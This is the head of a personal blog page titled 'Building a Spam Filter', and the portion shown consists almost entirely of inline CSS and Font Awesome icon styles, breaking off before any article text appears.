 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">Building a Spam Filter - Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and (min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-l